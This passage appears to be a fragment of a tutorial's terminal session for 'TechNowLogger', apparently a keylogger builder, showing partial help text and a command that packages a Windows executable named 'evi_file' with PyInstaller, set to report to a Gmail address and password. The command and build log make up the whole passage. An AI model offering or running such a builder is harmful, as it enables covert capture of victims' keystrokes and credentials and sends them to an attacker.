 python32.exe
Password for the email address given in the -e
argument.
-o OUT, --out OUT     Output file name.
C:\Users\pushpender\Desktop\technowlogger
> python technowgen.py -w -o evi_file -e Yourgmail@gmail.com -p YourPassword
TechNowLogger
Author: Pushpender | Website: technowlogy.tk
500 INFO: PyInstaller: 3.5
500 INFO: Python: 3.7.4
515 INFO: Platform: Windows-8.1-6.3.9600-SP0
515 INFO: wrote C:\Users\satender singh\Desktop\technowlogger\evi_file.spec
843 INFO: UPX is not available.